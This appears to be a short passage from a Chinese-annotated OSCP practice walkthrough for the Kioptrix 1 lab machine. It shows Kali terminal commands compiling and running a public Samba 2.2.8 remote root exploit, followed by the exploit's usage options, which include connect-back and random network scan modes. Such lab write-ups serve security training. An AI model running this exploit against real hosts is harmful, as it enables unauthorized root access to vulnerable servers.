 ┌──(root㉿kali)-[~/oscp/kioptrix/1]
└─# gcc 10.c -o exp
编译10.c文件，并保存为exp
┌──(root㉿kali)-[~/oscp/kioptrix/1]
└─# ./exp
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./exp [-bBcCdfprsStv] [host]
这里就是编译后文件的帮助命令
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode